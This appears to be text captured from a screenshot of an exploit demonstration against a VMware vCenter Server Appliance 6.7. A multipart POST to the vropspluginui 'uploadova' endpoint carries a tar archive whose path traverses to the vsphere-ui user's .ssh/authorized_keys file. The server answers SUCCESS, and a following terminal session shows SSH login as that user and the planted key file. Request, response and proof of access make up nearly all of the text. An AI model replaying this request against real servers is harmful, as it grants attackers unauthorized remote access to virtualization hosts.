 Send
Cancel
Target: https://192.168.59.7
Request
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Cache-Control: no-cache
5 Postman-Token: 83f168ed-bb21-4b67-8145-3a2fb5db8bb3
6 Host: 192.168.59.7
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=--------------------------522816217955612607957227
10 Cookie: VSPHERE-UI-JSESSIONID=031094E717DA04EFCFC2C38FC59094DD
11 Content-Length: 10458
12
13 ----------------------------522816217955612607957227
14 Content-Disposition: form-data; name="uploadFile"; filename="poc.tar"
15 Content-Type: application/x-tar
16
17 ../../home/vsphere-ui/.ssh/authorized_keys
00000000000016622 0ustar 00000000000000ss
18 ----------------------------522816217955612607957227--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Date: Thu, 25 Feb 2021 03:52:18 GMT
5 Connection: close
6 Server: Anonymous
7 Content-Length: 7
8
9 SUCCESS
INSPECTOR
~/D/V/vCenter ssh vsphere-ui@192.168.59.7
VMware vCenter Server Appliance 6.7.0.45000
Type: vCenter Server with an embedded Platform Services Controller
Last login: Thu Feb 25 03:27:18 2021 from 192.168.59.1
vsphere-ui@photon-machine [ ~ ]$ id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
vsphere-ui@photon-machine [ ~ ]$
/u/local (ssh)
root@photon-machine [ ~ ]# ls -al /home/vsphere-ui/.ssh/
total 12
drwxr-xr-x 2 vsphere-ui users 4096 Feb 25 03:26 .
drwx------ 3 vsphere-ui users 4096 Feb 25 03:42 ..
-rw-r--r-- 1 vsphere-ui users 417 Feb 25 03:52 authorized_keys
root@photon-machine [ ~ ]#